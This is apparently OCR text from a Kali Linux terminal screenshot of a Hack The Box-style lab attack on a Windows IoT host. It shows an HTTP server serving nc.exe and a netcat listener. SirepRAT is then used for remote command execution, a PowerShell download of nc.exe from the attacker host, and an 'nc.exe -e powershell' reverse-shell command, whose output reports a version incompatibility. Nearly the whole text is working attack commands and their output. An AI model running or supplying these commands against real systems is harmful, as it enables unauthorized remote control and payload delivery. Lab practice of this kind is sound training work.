 kali@offsec: ~/Desktop/tools
文件 动作 编辑 查看 帮助
┌──(kali㉿offsec)-[~/Desktop/tools]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.204 - - [25/Mar/2024 11:26:51] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.204 - - [25/Mar/2024 11:35:46] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.204 - - [25/Mar/2024 11:39:42] "GET /nc.exe HTTP/1.1" 200 -
文件 动作 编辑 查看 帮助
┌──(kali㉿offsec)-[~/Desktop]
└─$ rlwrap nc -lnvp 443
listening on [any] 443 ...
kali@offsec: ~/Desktop/SirepRAT-master
文件 动作 编辑 查看 帮助
└─$ python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\c
md.exe" --args ' /c dir c:\windows\system32\spool\drivers\color /b'
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<OutputStreamResult | type: 11, payload length: 151, payload peek: 'b'D50.camp\r\nD65.camp\r\nGraphics.g
mmp\r\nMediaSim.gmmp\r\n''>
<ErrorStreamResult | type: 12, payload length: 4, payload peek: 'b'\x00\x00\x00\x00''>
┌──(kali㉿offsec)-[~/Desktop/SirepRAT-master]
└─$ python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\c
md.exe" --args ' /c powershell Invoke-WebRequest -outfile c:\windows\system32\spool\drivers\color\nc.exe
-uri http://10.10.14.11/nc.exe'
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
┌──(kali㉿offsec)-[~/Desktop/SirepRAT-master]
└─$ python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\
cmd.exe" --args ' /c C:\\Windows\\System32\\spool\\drivers\\color\\nc.exe -e powershell 10.10.14.11 443
quote> '
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<OutputStreamResult | type: 11, payload length: 208, payload peek: 'b'This version of C:\\Windows\\Syste
m32\\spool\\drivers\\''>
<ErrorStreamResult | type: 12, payload length: 4, payload peek: 'b'\x01\x00\x00\x00''>
┌──(kali㉿offsec)-[~/Desktop/SirepRAT-master]
└─$
主文件夹
system
htb-vpn
security
tools
sam
allports